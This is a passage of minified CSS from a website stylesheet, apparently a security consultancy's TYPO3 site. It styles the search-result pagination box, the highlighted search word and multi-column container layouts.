h3{margin-bottom:.4rem}.tx-indexedsearch-browsebox-container{margin-bottom:3rem;margin-top:4rem}.tx-indexedsearch-browsebox-container ul{display:flex;flex-wrap:wrap;margin-left:-2px;margin-right:-2px;padding-left:0}.tx-indexedsearch-browsebox-container ul li{background-color:#f5f5f5;color:#444;display:block;margin-bottom:.3rem;margin-left:2px;margin-right:2px}.tx-indexedsearch-browsebox-container ul li a{color:#444;font-weight:200;padding:5px 7px}.tx-indexedsearch-browsebox-container ul li a:focus,.tx-indexedsearch-browsebox-container ul li a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.tx-indexedsearch-browsebox-container ul li.tx-indexedsearch-browselist-currentPage strong>a{background-color:#c15300;color:#fff;padding:5px 7px}.tx-indexedsearch-info-sword{margin-bottom:3rem}.tx-indexedsearch-info-sword--searchword{background-color:#c15300;color:#fff;font-weight:500;margin-left:2px;padding:1px 3px}.tx-indexedsearch-info-noresult{min-height:50vh}.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:0}@media(max-width:767.98px){.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:11px}}.section__sec_consult_base_container-2ColumnContainer .section__image,.section__sec_consult_base_container-3ColumnContainer .section__image,.section__sec_consult_base_container-4ColumnContainer .section__image{margin-bottom:2rem}.section__sec_consult_base_container-2ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-3ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-4ColumnContainer.section--alternative-background .frame-type-cta.frame{padding-bottom:0;padding-top:0}.frame-type-sec_consult_base_container-2ColumnContainer,.frame-type-sec_consult_base_container-3ColumnContainer,.frame-type-sec_consult_base_container-4ColumnContainer{margin-left:auto;margin-right:auto;max-width:1122px;padding-left:11px;padding-right:11px;width:100%}.frame-type-sec_consult_base_container-2ColumnContainer .frame,.frame-type-sec_consult_base_container-3ColumnContainer .frame,.frame-type-sec_consult_base_container-4ColumnContainer .frame{padding-left:0;padding-right:0}.frame-type-sec_consult_base_container-2ColumnContainer header,.frame-type-sec_consult_base_container-3ColumnContainer header,.frame-type-sec_consult_base_container-4ColumnContainer header{margin-bottom:2rem}
